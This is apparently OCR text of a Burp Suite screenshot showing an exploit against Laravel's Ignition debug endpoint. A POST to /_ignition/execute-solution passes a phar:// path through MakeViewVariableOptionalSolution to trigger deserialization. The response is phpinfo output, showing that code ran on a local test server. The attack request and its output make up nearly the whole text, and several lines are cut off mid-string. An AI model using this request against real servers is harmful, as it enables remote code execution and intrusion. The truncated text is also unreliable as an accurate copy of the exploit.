 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 162
9
10 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
"parameters":{
"variableName":"username",
"viewFile":"phar:///phar.gif/test.txt"
}
}
Response
Pretty Raw Render \n Actions
PHP Version 7.3.25
System Linux ab268b0fad62 5.10.47-linuxkit #1 SMP Sat Ju
Build Date Dec 17 2020 09:42:09
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config
dir=/usr/local/etc/php/conf.d' '--enable-option-checki
mbstring' '--enable-mysqlnd' '--with-password-argon
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openss
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini,
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS